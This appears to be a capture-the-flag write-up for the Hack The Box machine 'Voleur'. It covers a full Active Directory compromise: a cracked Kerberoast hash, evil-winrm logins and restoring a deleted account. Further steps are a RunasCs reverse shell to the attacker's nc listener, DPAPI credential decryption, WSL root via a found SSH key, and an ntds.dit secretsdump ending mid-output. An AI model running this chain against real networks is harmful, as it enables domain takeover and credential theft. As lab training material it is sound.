$krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleur.htb/svc_winrm*$e85974846f3fc0024d8ae351e86770bb$cc6eccfd6fb0747786066ee29fb7c6f9c0241229d5bb08d284f8d1df6e17a792ee1fb7aa7660e868ada1948faee2b8e1ab8cf938e7c78bced5bb26627d481356a6c37e32010fea77b2f72b554858696505eae0503816d792a58a1251f8710384ee9f45e0ae3bdd283a9ea5a3c4f283b2b152bc300b9f93aab609d8edc25d5e28c490001351fe52ec6e9bdc16a91781d1c58535e9ba02724231140b857b0bfeed56eb80c2fde802f3ca4cf30ce41ae01f063957302d8485bb566b6e4f464897965d638e2ffa659c86536659edead4b1bcc901f374597b09a5ff44f5dbb4d1707f5eb971813f38eefa1c2807f0e8ec28c090611014f2f223112644b9ef8f3535a711f22cda0b4398db885dc7d5ef142feedb884f65089bac92ad0dfdd741c0177473369aee6e0c36ddfa6050bb8659987c8610fc4784981bdb09c949e6404f188b889b029cf87aad6f7ce3b5dfe6727e753e8beac608de7568d1b40bb2f89e95719099491dd1751b8f067d047985a8be7df4f0c5fe2145973dd5a1f06ed363ca600fb42c470375e34e9be92ed71b9c8ffe21e661b3ddfab995668eb132eccc2c6d8bdccb7dad5e9fdfa0101c478f3528c497da581d8e1f2e613255203cb847e584126cd05dc2b345394024ca8561c86a88f1433c60da1b607ec996d89f75faecf601c5e080b2cafcada5dc3eaef3a76064c481fab9fd1c7303d94f2b71c70ff328f5368b4cc86d8a73328682a6a81fa51c068e441563e114a1f58eb92fc0ab14bf377e454ed4f4dc85bde6cd2cc5ee424e08113a1224d71c3c9219df1d2730d9b06ef68b852e5a6b886a78acec589524250532933370ec52c6b4e82f1a1106276b04d17d282ee3cbb4e0821c0fe84401e8b747b7fd8ba6cc575320906130462a515cc6bd011ef00fd0bcb00b001d3ca302234e5c9015fbcd9a0410552d4f7d402561c8e7c1cd694e10b81a2b7e60a2800286eda77890f5633fa83bb9ffc2ee1b6bc539bd6fd49556d7ddf40332f3bc3559ed6f9ac5bc091edb7ec8fbebc67cf7c347a07afab747f222a6aadaeaa432f4d62ca2dc4d091d39b51e72f397a3c17d1b026e570ad94505fd9a9110f328e34911493fe08cf4d43a1ba4455cdcf3fb3ce3b217deef381c7553b663c28b7a6a44f9f6347a014b08c86c786ac42c578786950cfca8330975e27107e081ebcfc68831408de5c3bb019f88b457c0595a2d42eddcd0888b49e42d421cbfa60c193daa9a37754edcdf29a8106f4064c99717136d57f08c767b699a548ab4bd8c0254988b9a57465e8434f83b9a9e304215e0ca7634a945ce1f31f16d9aa97dd591d0ca9949c5f1bc7288dbcf70c99096e184025b0468e1584d1d62703ed1af3f47f4db81d025d13aab41a37c900ea5f7ab46cbf9b7bb60f1420c00b68928c90e4c6a09e6718f19d66497e1ee26ecab8fc1295260baf3759e63ea4dba70d6dbd1a4b08c284d20d5:AFireInsidedeOzarctica980219afi
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: kerberoastHashes
Time.Started.....: Wed Jul 9 04:12:15 2025 (16 secs)
Time.Estimated...: Wed Jul 9 04:12:31 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1922.9 kH/s (0.57ms) @ Accel:512 Loops:1 Thr:1 Vec:4
Recovered........: 1/2 (50.00%) Digests (total), 1/2 (50.00%) Digests (new), 1/2 (50.00%) Salts
Progress.........: 28688768/28688768 (100.00%)
Rejected.........: 0/28688768 (0.00%)
Restore.Point....: 14344384/14344384 (100.00%)
Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b6d3831303838] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 85%
Started: Wed Jul 9 04:12:15 2025
Stopped: Wed Jul 9 04:12:33 2025
Perfect! We now own svc_winrm. We can login using evil-winrm and get the user flag :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(sc4nx㉿attackhost)-[/usr/share/seclists/Passwords/Leaked-Databases]
└─$ kinit svc_winrm
Password for svc_winrm@VOLEUR.HTB:
┌──(sc4nx㉿attackhost)-[/usr/share/seclists/Passwords/Leaked-Databases]
└─$ kvno ldap/dc.voleur.htb
┌──(sc4nx㉿attackhost)-[/usr/share/seclists/Passwords/Leaked-Databases]
└─$ evil-winrm -i dc.voleur.htb -u 'svc_winrm' -p 'AFireInsidedeOzarctica980219afi' -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Warning: Password is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_winrm> cd Desktop
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> ls
Directory: C:\Users\svc_winrm\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/29/2025 7:07 AM 2312 Microsoft Edge.lnk
-ar--- 7/8/2025 5:43 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> cat user.txt
dc442b59335c49832e7140e10aca8a28
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop>
Privilege Escalation
As it was specified in the found Excel file :
| User | Job Title | Permissions | Notes |
Todd.Wolfe | Second-Line Support Technician | Remote Management Users | Leaver. Password was reset to NightT1meP1dg3on14 and account deleted. |
So that means this account may still exists and be recovered. I don’t see it with the current user. But it appears that svc_ldap can see deleted objects, so I will act as this account I already own.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> $secpass = ConvertTo-SecureString 'M1XyC9pW7qT5Vn' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> $cred = New-Object System.Management.Automation.PSCredential('voleur\svc_ldap', $secpass)
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> Get-ADObject -Filter 'Name -like "*todd*"' -IncludeDeletedObjects -Properties * -Credential $cred
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : voleur.htb/Deleted Objects/Todd Wolfe
DEL:1c6b1deb-c372-4cbb-87b1-15031de169db
CN : Todd Wolfe
DEL:1c6b1deb-c372-4cbb-87b1-15031de169db
codePage : 0
countryCode : 0
Created : 1/29/2025 1:08:06 AM
createTimeStamp : 1/29/2025 1:08:06 AM
Deleted : True
Description : Second-Line Support Technician
DisplayName : Todd Wolfe
DistinguishedName : CN=Todd Wolfe\0ADEL:1c6b1deb-c372-4cbb-87b1-15031de169db,CN=Deleted Objects,DC=voleur,DC=htb
dSCorePropagationData : {5/13/2025 4:11:10 PM, 1/29/2025 4:52:29 AM, 1/29/2025 4:49:29 AM, 1/29/2025 1:08:06 AM...}
givenName : Todd
instanceType : 4
isDeleted : True
LastKnownParent : OU=Second-Line Support Technicians,DC=voleur,DC=htb
lastLogoff : 0
lastLogon : 133826301603754403
lastLogonTimestamp : 133826287869758230
logonCount : 3
memberOf : {CN=Second-Line Technicians,DC=voleur,DC=htb, CN=Remote Management Users,CN=Builtin,DC=voleur,DC=htb}
Modified : 5/13/2025 4:11:17 PM
modifyTimeStamp : 5/13/2025 4:11:17 PM
msDS-LastKnownRDN : Todd Wolfe
Name : Todd Wolfe
DEL:1c6b1deb-c372-4cbb-87b1-15031de169db
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : 1c6b1deb-c372-4cbb-87b1-15031de169db
objectSid : S-1-5-21-3927696377-1337352550-2781715495-1110
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 133826280731790960
sAMAccountName : todd.wolfe
sDRightsEffective : 0
sn : Wolfe
userAccountControl : 66048
userPrincipalName : todd.wolfe@voleur.htb
uSNChanged : 45088
uSNCreated : 12863
whenChanged : 5/13/2025 4:11:17 PM
whenCreated : 1/29/2025 1:08:06 AM
Now I will proceed with the restore and check the user was correctly enabled.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> Restore-ADObject -Identity '1c6b1deb-c372-4cbb-87b1-15031de169db' -Credential $cred
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> Get-ADUser todd.wolfe -Properties *
AccountExpirationDate :
accountExpires : 9223372036854775807
AccountLockoutTime :
AccountNotDelegated : False
AllowReversiblePasswordEncryption : False
AuthenticationPolicy : {}
AuthenticationPolicySilo : {}
BadLogonCount : 0
badPasswordTime : 0
badPwdCount : 0
CannotChangePassword : True
CanonicalName : voleur.htb/Second-Line Support Technicians/Todd Wolfe
Certificates : {}
City :
CN : Todd Wolfe
codePage : 0
Company :
CompoundIdentitySupported : {}
Country :
countryCode : 0
Created : 1/29/2025 1:08:06 AM
createTimeStamp : 1/29/2025 1:08:06 AM
Deleted :
Department :
Description : Second-Line Support Technician
DisplayName : Todd Wolfe
DistinguishedName : CN=Todd Wolfe,OU=Second-Line Support Technicians,DC=voleur,DC=htb
Division :
DoesNotRequirePreAuth : False
dSCorePropagationData : {7/8/2025 7:40:07 PM, 5/13/2025 4:11:10 PM, 1/29/2025 4:52:29 AM, 1/29/2025 4:49:29 AM...}
EmailAddress :
EmployeeID :
EmployeeNumber :
Enabled : True
Fax :
GivenName : Todd
HomeDirectory :
HomedirRequired : False
HomeDrive :
HomePage :
HomePhone :
Initials :
instanceType : 4
isDeleted :
KerberosEncryptionType : {}
LastBadPasswordAttempt :
LastKnownParent : OU=Second-Line Support Technicians,DC=voleur,DC=htb
lastLogoff : 0
lastLogon : 133826301603754403
LastLogonDate : 1/29/2025 4:53:06 AM
lastLogonTimestamp : 133826287869758230
LockedOut : False
logonCount : 3
LogonWorkstations :
Manager :
MemberOf : {CN=Second-Line Technicians,DC=voleur,DC=htb, CN=Remote Management Users,CN=Builtin,DC=voleur,DC=htb}
MNSLogonAccount : False
MobilePhone :
Modified : 7/8/2025 7:40:07 PM
modifyTimeStamp : 7/8/2025 7:40:07 PM
msDS-LastKnownRDN : Todd Wolfe
msDS-User-Account-Control-Computed : 0
Name : Todd Wolfe
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory : CN=Person,CN=Schema,CN=Configuration,DC=voleur,DC=htb
ObjectClass : user
ObjectGUID : 1c6b1deb-c372-4cbb-87b1-15031de169db
objectSid : S-1-5-21-3927696377-1337352550-2781715495-1110
Office :
OfficePhone :
Organization :
OtherName :
PasswordExpired : False
PasswordLastSet : 1/29/2025 4:41:13 AM
PasswordNeverExpires : True
PasswordNotRequired : False
POBox :
PostalCode :
PrimaryGroup : CN=Domain Users,CN=Users,DC=voleur,DC=htb
primaryGroupID : 513
PrincipalsAllowedToDelegateToAccount : {}
ProfilePath :
ProtectedFromAccidentalDeletion : False
pwdLastSet : 133826280731790960
SamAccountName : todd.wolfe
sAMAccountType : 805306368
ScriptPath :
sDRightsEffective : 0
ServicePrincipalNames : {}
SID : S-1-5-21-3927696377-1337352550-2781715495-1110
SIDHistory : {}
SmartcardLogonRequired : False
sn : Wolfe
State :
StreetAddress :
Surname : Wolfe
Title :
TrustedForDelegation : False
TrustedToAuthForDelegation : False
UseDESKeyOnly : False
userAccountControl : 66048
userCertificate : {}
UserPrincipalName : todd.wolfe@voleur.htb
uSNChanged : 131207
uSNCreated : 12863
whenChanged : 7/8/2025 7:40:07 PM
whenCreated : 1/29/2025 1:08:06 AM
I can now act as Todd.Wolfe so let’s get a session as him
1
2
3
4
$secpass = ConvertTo-SecureString 'NightT1meP1dg3on14' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('voleur\todd.wolfe', $secpass)
*Evil-WinRM* PS C:\temp> .\RunasCs.exe todd.wolfe 'NightT1meP1dg3on14' powershell.exe -r 10.10.14.188:4444
On our nc listener :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.188] from (UNKNOWN) [10.129.195.40] 49674
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32>
PS C:\Windows\system32> whoami
whoami
voleur\todd.wolfe
PS C:\Windows\system32> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Windows\system32>
After searching everywhere, I finally found interesting stuff into C:\IT\Second-Line Support\Archived Users\ archive folder.
I found an archived profile for todd.wolfe including:
- The DPAPI masterkey
- A credential blob
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
PS C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110> ls
ls
Directory: C:\IT\Second-Line Support\Archived
Users\todd.wolfe\AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/29/2025 4:53 AM 740 08949382-134f-4c63-b93c-ce52efc0aa88
PS C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Credentials> ls
ls
Directory: C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/29/2025 4:55 AM 398 772275FAD58525253490A9B0039791D3
Info: Why the password is needed: DPAPI uses keys derived from the user’s logon secret (the NT hash derived from their password) to wrap/unwrap the user masterkey. With the correct password (or a DPAPI backup key held by the domain), you can decrypt the masterkey and then decrypt any DPAPI-protected blobs tied to that user.
I first decrypted the masterkey :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-3927696377-1337352550-2781715495-1110 -password 'NightT1meP1dg3on14'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags : 0 (0)
Policy : 0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
Having the masterkey, I can now decrypt the credentials :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ impacket-dpapi credential -file 772275FAD58525253490A9B0039791D3 -key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-01-29 12:55:19+00:00
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=Jezzas_Account
Description :
Unknown :
Username : jeremy.combs
Unknown : qT3V9pLXyN7W4m

I now own jeremy.combs but let’s see what this user can do :
jeremy.combs is part of Third-line technicians and Remote Management Users
I will first request a ticket and then login
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ impacket-getTGT voleur.htb/jeremy.combs:qT3V9pLXyN7W4m
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in jeremy.combs.ccache
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ export KRB5CCNAME=./jeremy.combs.ccache
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ klist
Ticket cache: FILE:./jeremy.combs.ccache
Default principal: jeremy.combs@VOLEUR.HTB
Valid starting Expires Service principal
07/09/2025 21:34:33 07/10/2025 07:34:33 krbtgt/VOLEUR.HTB@VOLEUR.HTB
renew until 07/10/2025 21:34:33
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ evil-winrm -i dc.voleur.htb -u 'jeremy.combs' -p 'qT3V9pLXyN7W4m' -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Warning: Password is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jeremy.combs\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Now that I have access as a member of Third-Line technicians, I should be able to read what’s inside the Third-Line support folder
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
*Evil-WinRM* PS C:\IT> cd "Third-Line Support"
*Evil-WinRM* PS C:\IT\Third-Line Support> ls
Directory: C:\IT\Third-Line Support
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/30/2025 8:11 AM Backups
-a---- 1/30/2025 8:10 AM 2602 id_rsa
-a---- 1/30/2025 8:07 AM 186 Note.txt.txt
*Evil-WinRM* PS C:\IT\Third-Line Support> download Note.txt.txt
Info: Downloading C:\IT\Third-Line Support\Note.txt.txt to Note.txt.txt
Info: Download successful!
*Evil-WinRM* PS C:\IT\Third-Line Support> download id_rsa
Info: Downloading C:\IT\Third-Line Support\id_rsa to id_rsa
Info: Download successful!
*Evil-WinRM* PS C:\IT\Third-Line Support> cd Backups
*Evil-WinRM* PS C:\IT\Third-Line Support\Backups> ls
Access to the path 'C:\IT\Third-Line Support\Backups' is denied.
At line:1 char:1
+ ls
+ ~~
+ CategoryInfo : PermissionDenied: (C:\IT\Third-Line Support\Backups:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\IT\Third-Line Support\Backups>
I get 2 interesting things : a txt note file and a rsa key. Unfortunately, the Backupsfolder can’t be accessed.
The note was stating about WSL use for backups :
1
2
3
4
5
6
7
8
9
10
11
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ cat Note.txt.txt
Jeremy,
I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup tools from Linux.
Please see what you can set up.
Thanks,
Admin
From here, the logical path is simply to attempt an ssh logon using the found ssh key and the svc_backup user :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/Voleur]
└─$ ssh svc_backup@dc.voleur.htb -p 2222 -i ./id_rsa
Welcome to Ubuntu 20.04 LTS (GNU/Linux 4.4.0-20348-Microsoft x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jul 9 12:39:23 PDT 2025
System load: 0.52 Processes: 9
Usage of /home: unknown Users logged in: 0
Memory usage: 58% IPv4 address for eth0: 10.129.195.40
Swap usage: 1%
363 updates can be installed immediately.
257 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Jan 30 04:26:24 2025 from 127.0.0.1
* Starting OpenBSD Secure Shell server sshd [ OK ]
svc_backup@DC:~$
Great, access is working and I can see this user has full sudo permissions :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
svc_backup@DC:/$ sudo -l
Matching Defaults entries for svc_backup on DC:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User svc_backup may run the following commands on DC:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
svc_backup@DC:/$ sudo -i
Welcome to Ubuntu 20.04 LTS (GNU/Linux 4.4.0-20348-Microsoft x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jul 9 12:40:28 PDT 2025
System load: 0.52 Processes: 13
Usage of /home: unknown Users logged in: 0
Memory usage: 58% IPv4 address for eth0: 10.129.195.40
Swap usage: 1%
363 updates can be installed immediately.
257 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
This message is shown once once a day. To disable it please create the
/root/.hushlogin file.
root@DC:~#
More interestingly, the C:\ drive is mounted under /mnt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
root@DC:~# cd /mnt/
root@DC:/mnt# ll
total 0
drwxr-xr-x 1 root root 4096 Jan 30 03:46 ./
drwxr-xr-x 1 root root 4096 Jan 30 03:46 ../
drwxrwxrwx 1 svc_backup svc_backup 4096 Jul 8 19:43 c/
root@DC:/mnt# cd c/
root@DC:/mnt/c# ll
ls: cannot access 'DumpStack.log.tmp': Permission denied
ls: cannot access 'pagefile.sys': Permission denied
ls: PerfLogs: Permission denied
ls: 'System Volume Information': Permission denied
total 0
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 03:39 '$Recycle.Bin'/
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jun 30 14:08 '$WinREAgent'/
drwxrwxrwx 1 svc_backup svc_backup 4096 Jul 8 19:43 ./
drwxr-xr-x 1 root root 4096 Jan 30 03:46 ../
lrwxrwxrwx 1 svc_backup svc_backup 12 Jan 28 20:34 'Documents and Settings' -> /mnt/c/Users/
-????????? ? ? ? ? ? DumpStack.log.tmp
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 29 01:10 Finance/
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 29 01:10 HR/
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 29 01:10 IT/
d--x--x--x 1 svc_backup svc_backup 4096 May 8 2021 PerfLogs/
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 30 06:20 'Program Files'/
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 30 05:53 'Program Files (x86)'/
drwxrwxrwx 1 svc_backup svc_backup 4096 Jun 4 15:34 ProgramData/
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 28 20:34 Recovery/
d--x--x--x 1 svc_backup svc_backup 4096 Jan 30 03:49 'System Volume Information'/
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 30 03:38 Users/
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jun 5 12:53 Windows/
dr-xr-xr-x 1 svc_backup svc_backup 4096 May 29 15:07 inetpub/
-????????? ? ? ? ? ? pagefile.sys
drwxrwxrwx 1 svc_backup svc_backup 4096 Jul 9 12:17 temp/
root@DC:/mnt/c#
Using this new context, I will simply take a step back and try accessing the previous denied Backups folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root@DC:/mnt/c/IT# cd Third-Line\ Support/
root@DC:/mnt/c/IT/Third-Line Support# ll
total 4
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 30 08:11 ./
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 29 01:10 ../
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 08:11 Backups/
-r-xr-xr-x 1 svc_backup svc_backup 186 Jan 30 08:07 Note.txt.txt*
-r-xr-xr-x 1 svc_backup svc_backup 2602 Jan 30 08:10 id_rsa*
root@DC:/mnt/c/IT/Third-Line Support# cd Backups/
root@DC:/mnt/c/IT/Third-Line Support/Backups# ll
total 0
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 08:11 ./
dr-xr-xr-x 1 svc_backup svc_backup 4096 Jan 30 08:11 ../
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 03:49 'Active Directory'/
drwxrwxrwx 1 svc_backup svc_backup 4096 Jan 30 03:49 registry/
root@DC:/mnt/c/IT/Third-Line Support/Backups#
root@DC:/mnt/c/IT/Third-Line Support# tar cvzf /mnt/c/temp/backup.tgz Backups/
Backups/
Backups/Active Directory/
Backups/Active Directory/ntds.dit
Backups/Active Directory/ntds.jfm
Backups/registry/
Backups/registry/SECURITY
Backups/registry/SYSTEM
root@DC:/mnt/c/IT/Third-Line Support#
I found the holy grail with this ntds.dit file which will be very useful in order to recover all the domain accounts. So I will first exfiltrate it and then attack it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
┌──(sc4nx㉿attackhost)-[~/…/HTBBoxes/Voleur/Backups/Active Directory]
└─$ impacket-secretsdump -ntds ntds.dit -system ../registry/SYSTEM -security ../registry/SECURITY LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:759d6c7b27b4c7c4feda8909bc656985b457ea8d7cee9e0be67971bcb648008804103df46ed40750e8d3be1a84b89be42a27e7c0e2d0f6437f8b3044e840735f37ba5359abae5fca8fe78959b667cd5a68f2a569b657ee43f9931e2fff61f9a6f2e239e384ec65e9e64e72c503bd86371ac800eb66d67f1bed955b3cf4fe7c46fca764fb98f5be358b62a9b02057f0eb5a17c1d67170dda9514d11f065accac76de1ccdb1dae5ead8aa58c639b69217c4287f3228a746b4e8fd56aea32e2e8172fbc19d2c8d8b16fc56b469d7b7b94db5cc967b9ea9d76cc7883ff2c854f76918562baacad873958a7964082c58287e2
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77
[*] DPAPI_SYSTEM
dpapi_machinekey:0x5d117895b83add68c59c7c48bb6db5923519f436
dpapi_userkey:0xdce451c1fdc323ee07272945e3e0013d5a07d1c3
[*] NL$KM
